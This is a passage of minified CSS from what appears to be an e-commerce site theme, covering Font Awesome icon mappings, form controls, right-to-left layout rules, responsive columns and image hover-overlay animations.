braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.rtl *{direction:rtl!important}.rtl main{text-align:right!important}body{direction:ltr;font-family:"Rubik",sans-serif;font-size:13px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#666;line-height:1.55}ul{list-style:none;padding:0;margin:0}a:hover{color:#000;text-decoration:none}a:focus{outline:none;text-decoration:none}.dropdown-item:focus,.dropdown-item:hover{background:none}.color,.custom-checkbox input[type="checkbox"]+span.color{display:inline-block;cursor:pointer;background-size:contain;width:16px;height:16px;-moz-box-shadow:0 0 3px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.15);-o-box-shadow:0 0 3px 0 rgba(0,0,0,.15);-ms-box-shadow:0 0 3px 0 rgba(0,0,0,.15);box-shadow:0 0 3px 0 rgba(0,0,0,.15);position:relative;border:0}.color.active,.color:hover,.custom-checkbox input[type="checkbox"]+span.color.active,.custom-checkbox input[type="checkbox"]+span.color:hover{border:2px solid #414141}.facet-label.active .custom-checkbox span.color,.facet-label:hover .custom-checkbox span.color{border:2px solid #414141}.h1,.h2,.h3{text-transform:uppercase;color:#000}.h4{font-weight:500;color:#000}.btn-primary,.btn-secondary,.btn-tertiary{text-transform:uppercase;font-weight:400;padding:10px 15px;font-size:12px;letter-spacing:1px;line-height:18px;border-radius:0;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.btn-primary .material-icons,.btn-secondary .material-icons,.btn-tertiary .material-icons{margin-right:10px}.btn-tertiary{text-transform:uppercase;color:#acaaa6;padding:8px;margin:4px 0;font-weight:400;font-size:13px;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.btn-tertiary .material-icons{font-size:14px;vertical-align:-2px}label,.label{color:#414141;text-align:right;font-size:13px}.rtl label,.rtl .label{text-align:left}small.label,small.value{font-size:14px}.form-control-label{padding-top:10px}.form-control{background:#fff;color:#acaaa6;border:none;padding:8px 16px}textarea.form-control{height:145px}input.form-control{border:1px solid #e5e5e5;box-shadow:none;height:40px}.input-group.focus{outline:1px solid #eee}.input-group .form-control:focus{outline:none}.input-group .input-group-btn>.btn{border:0;color:#fff;font-size:11px;font-weight:400;padding:9px 15px;text-transform:uppercase;height:40px;margin-left:0;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.rtl .input-group .input-group-btn>.btn{margin-right:0;margin-left:inherit}.input-group .input-group-btn>.btn:hover,.input-group .input-group-btn>.btn:focus,.input-group .input-group-btn>.btn:active{background:#000;color:#fff}.form-control-select{height:42px;-moz-appearance:none;-webkit-appearance:none;background:#ebebeb url([data-uri]);background-repeat:no-repeat;background-attachment:scroll;background-position:right center;background-position-x:99%;background-size:20px 20px;padding-right:32px}.rtl .form-control-select{padding-left:32px;padding-right:inherit}.form-control-select::-ms-expand{display:none}.form-control-comment{font-size:13px;padding-top:8px;color:#878787;display:inline-block}.form-control-submit.disabled{background:#5bc0de;color:#fff}.form-group.has-error input,.form-group.has-error select{outline:3px solid #ff4c4c}.form-group.has-error .help-block{color:#ff4c4c}.group-span-filestyle label{margin:0}.group-span-filestyle .btn-default,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.bootstrap-touchspin .group-span-filestyle .btn-touchspin{background:#000;color:#fff;text-transform:uppercase;font-size:13px;padding:8px 16px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.bootstrap-touchspin input:focus{outline:none}.bootstrap-touchspin input.form-control{border:1px solid rgba(0,0,0,.15)}.bootstrap-touchspin .btn-touchspin{border:1px solid rgba(0,0,0,.15);height:21px}.bootstrap-touchspin .btn-touchspin:hover{background-color:#ebebeb}.bootstrap-touchspin .input-group-btn-vertical{color:#414141}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.bootstrap-touchspin .input-group-btn-vertical .touchspin-up:after{content:"\E5CE"}.bootstrap-touchspin .input-group-btn-vertical .touchspin-down:after{content:"\E5CF"}.bootstrap-touchspin .input-group-btn-vertical i{top:1px;left:3px;font-size:15px}.custom-radio{display:inline-block;position:relative;vertical-align:middle;cursor:pointer;border:#ccc 1px solid;background:#FFF;width:16px;height:16px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;margin-right:10px}.rtl .custom-radio{margin-left:10px;margin-right:inherit}.custom-radio input[type="radio"]{cursor:pointer;opacity:0;filter:alpha(opacity=0)}.custom-radio input[type="radio"]:checked+span{display:block;background-color:#000;position:absolute;left:2px;top:2px;width:10px;height:10px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.custom-checkbox{position:relative}.custom-checkbox input[type="checkbox"],.custom-checkbox input[type="radio"]{margin-top:0;cursor:pointer;position:absolute;top:0;opacity:0;filter:alpha(opacity=0);left:0;width:16px;height:16px;z-index:1}.rtl .custom-checkbox input[type="checkbox"],.rtl .custom-checkbox input[type="radio"]{right:0;left:auto}.custom-checkbox input[type="checkbox"]+span,.custom-checkbox input[type="radio"]+span{margin-right:10px;display:inline-block;vertical-align:-3px;cursor:pointer;border:1px #666 solid;width:16px;height:16px}.rtl .custom-checkbox input[type="checkbox"]+span,.rtl .custom-checkbox input[type="radio"]+span{margin-left:10px;margin-right:inherit}.custom-checkbox input[type="checkbox"]+span .checkbox-checked,.custom-checkbox input[type="radio"]+span .checkbox-checked{display:none;font-size:14px}.custom-checkbox input[type="checkbox"]:checked+span .checkbox-checked,.custom-checkbox input[type="radio"]:checked+span .checkbox-checked{display:block}.custom-checkbox input[type="radio"]+span{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.custom-checkbox label{text-align:left}.rtl .custom-checkbox label{text-align:right}.text-muted{font-size:13px}.done{color:#4cbb6c;display:inline-block;padding:0 13px;margin-right:25px}.rtl .done{margin-left:25px;margin-right:inherit}.thumb-mask>.mask{position:relative;overflow:hidden;border:#ebebeb 1px solid;margin:10px 0;width:55px;height:55px}.thumb-mask>.mask img{width:55px;height:55px}.definition-list dl:after{content:"";display:block;clear:both}.definition-list dl dt{font-weight:400}.definition-list dl dd,.definition-list dl dt{background:#ebebeb;padding:10px;margin:5px .5%;width:48%;float:left}.rtl .definition-list dl dd,.rtl .definition-list dl dt{float:right}.definition-list dl dd:nth-of-type(even),.definition-list dl dt:nth-of-type(even){background:#f6f6f6}.help-block{margin-top:10px}.btn.disabled,.btn.disabled:hover{background:#acaaa6}.alert-warning .material-icons{color:#FF9A52;font-size:32px;margin-right:10px;padding-top:5px}.rtl .alert-warning .material-icons{margin-left:10px;margin-right:inherit}.alert-warning .alert-text{font-size:15px;padding-top:10px}.alert-warning .alert-link{border-width:2px;margin-left:10px;padding:5px 20px;font-weight:400;font-size:14px;color:#6C868E;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.rtl .alert-warning .alert-link{margin-right:10px;margin-left:inherit}.alert-warning ul li:last-child .alert-link{color:#fff}.alert-warning .warning-buttons{margin-top:5px}.btn-warning{-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.btn-tertiary-outline{color:#6C868E;background-image:none;background-color:transparent;border-color:#6C868E;border:.15rem solid #6C868E;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.btn-tertiary-outline:hover{border-color:#BBCDD2;color:#BBCDD2}.alert{font-size:14px}@media (max-width:480px){.hidden-sp{display:none!important}.col-sp-1{float:left;width:8.33333%}.col-sp-2{float:left;width:16.66667%}.col-sp-3{float:left;width:25%}.col-sp-4{float:left;width:33.33333%}.col-sp-5{float:left;width:41.66667%}.col-sp-6{float:left;width:50%}.col-sp-7{float:left;width:58.33333%}.col-sp-8{float:left;width:66.66667%}.col-sp-9{float:left;width:75%}.col-sp-10{float:left;width:83.33333%}.col-sp-11{float:left;width:91.66667%}.col-sp-12{float:left;width:100%}.col-sp-2-4{float:left;width:20%}.col-sp-4-8{float:left;width:40%}.col-sp-7-2{float:left;width:60%}.col-sp-9-6{float:left;width:80%}}@media (max-width:991px){.form-control-label,.control-label,label,.label{text-align:left}.rtl .form-control-label,.rtl .control-label,.rtl label,.rtl .label{text-align:right}}.no-padding{padding:0!important}.no-margin{margin:0!important}.effect-1{overflow:hidden}.effect-1 img{-webkit-transition:all 1s;-o-transition:all 1s;transition:all 1s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.effect-1:hover img{-webkit-transform:scale3d(1.05,1.05,1.05);-moz-transform:scale3d(1.05,1.05,1.05);-ms-transform:scale3d(1.05,1.05,1.05);-o-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}.effect-2 img{-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.effect-2:hover img{-webkit-filter:brightness(30%);filter:brightness(30%)}@keyframes effectzoom{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@-o-keyframes effectzoom{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@-webkit-keyframes effectzoom{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@-moz-keyframes effectzoom{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.e-scale .popup-content{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-scale.popup-over:hover .popup-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-translate-left .popup-content{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(-200px,0);-ms-transform:translate(-200px,0);transform:translate(-200px,0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-translate-left.popup-over:hover .popup-content{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-translate-right .popup-content{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(200px,0);-ms-transform:translate(200px,0);transform:translate(200px,0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-translate-right.popup-over:hover .popup-content{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-translate-top .popup-content{opacity:0;filter:alpha(opacity=0);-webkit-transform:translate(0,200px);-ms-transform:translate(0,200px);transform:translate(0,200px);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-translate-top.popup-over:hover .popup-content{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-translate-down .popup-content{opacity:0;filter:alpha(opacity=0);height:0;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.e-translate-down.popup-over:hover .popup-content{opacity:1;filter:alpha(opacity=100);height:auto;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.effect a{position:relative;display:inline-block;max-width:100%}.effect a:before{position:absolute;content:"";top:0;left:0;width:0;height:0;margin:auto;background-color:rgba(255,255,255,.1);-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}.effect a:after{content:"";position:absolute;right:0;bottom:0;width:0;height:0;background-color:rgba(255,255,255,.1);-webkit-transition:all 0.3s ease-out 0s;-o-transition:all 0.3s ease-out 0s;transition:all 0.3s ease-out 0s}.effect a:hover:before,.effect a:hover:after{width:100%;height:100%}.ImageWrapper{display:block;overflow:hidden;position:relative}.WhiteRounded{background-color:#fff;border:medium none;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-moz-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-ms-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-o-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1)}.WhiteRounded>a{color:#222;display:block;font-weight:400}.RedRounded{background-color:#D8322B;border:medium none;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-moz-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-ms-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-o-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1)}.RedRounded>a{color:#FFF;display:block;font-weight:400}.BlackRounded{background-color:#222;border:medium none;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-moz-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-ms-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-o-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1)}.BlackRounded>a{color:#fff;display:block;font-weight:400}.WhiteHollowRounded{border:1px solid #fff;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.WhiteHollowRounded>a{color:#fff;display:block;font-weight:400}.BlackHollowRounded{border:1px solid #222;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.BlackHollowRounded>a{color:#222;display:block;font-weight:400}.WhiteSquare{background-color:#fff;border:medium none;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:4px 4px 4px;-moz-border-radius:4px 4px 4px;-ms-border-radius:4px 4px 4px;-o-border-radius:4px 4px 4px;border-radius:4px 4px 4px;-webkit-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-moz-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-ms-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-o-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1)}.WhiteSquare>a{color:#222;display:block;font-weight:400}.BlackSquare{background-color:#222;border:medium none;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:4px 4px 4px;-moz-border-radius:4px 4px 4px;-ms-border-radius:4px 4px 4px;-o-border-radius:4px 4px 4px;border-radius:4px 4px 4px;-webkit-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-moz-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-ms-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);-o-box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1);box-shadow:0 0 1px rgba(0,0,0,.5),inset 0 0 2px rgba(0,0,0,.1)}.BlackSquare>a{color:#fff;display:block;font-weight:400}.WhiteHollowSquare{border:1px solid #fff;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:4px 4px 4px;-moz-border-radius:4px 4px 4px;-ms-border-radius:4px 4px 4px;-o-border-radius:4px 4px 4px;border-radius:4px 4px 4px}.WhiteHollowSquare>a{color:#fff;display:block;font-weight:400}.BlackHollowSquare{border:1px solid #222;display:inline-block!important;float:none!important;font-size:14px;font-weight:400;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;-webkit-border-radius:4px 4px 4px;-moz-border-radius:4px 4px 4px;-ms-border-radius:4px 4px 4px;-o-border-radius:4px 4px 4px;border-radius:4px 4px 4px}.BlackHollowSquare>a{color:#222;display:block;font-weight:400}.VisibleButtons{margin:0;position:absolute;text-align:center;width:100%;top:50%;margin-top:-20px}.VisibleImageOverlay{position:absolute;background:none repeat scroll 0 0 rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;opacity:.6;visibility:visible}.ImageWrapper .ImageOverlayH{background:none repeat scroll 0 0 rgba(0,0,0,.5);bottom:0;display:block;height:100%;left:0;opacity:0;position:absolute;right:0;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayH{opacity:1}.ImageWrapper .ImageOverlayHe{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:0;display:block;height:0;left:0;opacity:0;position:absolute;top:50%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayHe{height:100%;top:0;opacity:1}.ImageWrapper .ImageOverlayLi:after{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;content:"";display:block;left:0;opacity:0;position:absolute;top:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayLi:after{top:-50%;opacity:1}.ImageWrapper .ImageOverlayLi:before{background:none repeat scroll 0 0 rgba(0,0,0,.5);bottom:-100%;height:100%;content:"";display:block;left:0;opacity:0;position:absolute;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayLi:before{bottom:-50%;opacity:1}.ImageWrapper .ImageOverlayBe:after{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;content:"";display:block;left:0;opacity:0;position:absolute;top:-100%;-webkit-transition:all 0.6s ease 0s;-moz-transition:all 0.6s ease 0s;-ms-transition:all 0.6s ease 0s;-o-transition:all 0.6s ease 0s;transition:all 0.6s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayBe:after{top:50%;opacity:1}.ImageWrapper .ImageOverlayBe:before{background:none repeat scroll 0 0 rgba(0,0,0,.5);bottom:-100%;height:100%;content:"";display:block;left:0;opacity:0;position:absolute;-webkit-transition:all 0.6s ease 0s;-moz-transition:all 0.6s ease 0s;-ms-transition:all 0.6s ease 0s;-o-transition:all 0.6s ease 0s;transition:all 0.6s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayBe:before{bottom:50%;opacity:1}.ImageWrapper .ImageOverlayB{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;left:50%;opacity:0;position:absolute;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:0}.ImageWrapper:hover .ImageOverlayB{left:0;width:100%;opacity:1}.ImageWrapper .ImageOverlayC:after{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;content:"";display:block;right:-100%;opacity:0;position:absolute;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayC:after{right:-50%;opacity:1}.ImageWrapper .ImageOverlayC:before{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;content:"";display:block;left:-100%;opacity:0;position:absolute;top:0;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayC:before{left:-50%;opacity:1}.ImageWrapper .ImageOverlayN:after{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;content:"";display:block;right:-100%;opacity:0;position:absolute;top:0;-webkit-transition:all 0.6s ease 0s;-moz-transition:all 0.6s ease 0s;-ms-transition:all 0.6s ease 0s;-o-transition:all 0.6s ease 0s;transition:all 0.6s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayN:after{right:50%;opacity:1}.ImageWrapper .ImageOverlayN:before{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;content:"";display:block;left:-100%;opacity:0;position:absolute;top:0;-webkit-transition:all 0.6s ease 0s;-moz-transition:all 0.6s ease 0s;-ms-transition:all 0.6s ease 0s;-o-transition:all 0.6s ease 0s;transition:all 0.6s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayN:before{left:50%;opacity:1}.ImageWrapper .ImageOverlayO{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;left:-100%;opacity:0;position:absolute;top:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayO{left:0;top:0;opacity:1}.ImageWrapper .ImageOverlayF{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;right:-100%;opacity:0;position:absolute;top:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayF{right:0;top:0;opacity:1}.ImageWrapper .ImageOverlayNe{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;left:-100%;opacity:0;position:absolute;bottom:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayNe{bottom:0;left:0;opacity:1}.ImageWrapper .ImageOverlayNa{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;right:-100%;opacity:0;position:absolute;bottom:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayNa{bottom:0;right:0;opacity:1}.ImageWrapper .ImageOverlayMg{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;left:0;opacity:0;position:absolute;top:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayMg{top:0;opacity:1}.ImageWrapper .ImageOverlayAl{background:none repeat scroll 0 0 rgba(0,0,0,.5);height:100%;display:block;left:0;opacity:0;position:absolute;bottom:-100%;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%}.ImageWrapper:hover .ImageOverlayAl{bottom:0;opacity:1}.ImageWrapper .ImageOverlaySi{background:none repeat scroll 